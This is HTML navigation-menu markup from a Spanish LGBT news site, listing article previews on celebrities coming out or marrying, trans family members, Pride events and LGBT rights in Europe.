<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22786 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-jamie-lee-curtis">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-presenta-publicamente-a-su-hija-trans-ella-es-ruby/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/10/Jamie-Alexander-y-su-hija-trans-Ruby-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/10/Jamie-Alexander-y-su-hija-trans-Ruby-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2021/10/Jamie-Alexander-y-su-hija-trans-Ruby-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2021/10/Jamie-Alexander-y-su-hija-trans-Ruby-720x480.png 720w, https://ovejarosa.com/wp-content/uploads/2021/10/Jamie-Alexander-y-su-hija-trans-Ruby-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-presenta-publicamente-a-su-hija-trans-ella-es-ruby/">Jamie Lee Curtis presenta públicamente a su hija trans: «Ella es Ruby»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-9709 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-historias-de-vida-estilo_de_vida category-trans-2 tag-lgtb tag-madres-lesbianas tag-maternidad tag-normalizacion tag-pareja-2 tag-transexualidad tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/francheska-erlinda-la-primera-pareja-mujeres-reconocida-legalmente-venezuela/" class="mask-img">
				<img width="448" height="254" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/06/francheska.png_2047893510.png" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/francheska-erlinda-la-primera-pareja-mujeres-reconocida-legalmente-venezuela/">Francheska y Erlinda, la primera pareja de mujeres reconocida legalmente en Venezuela</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
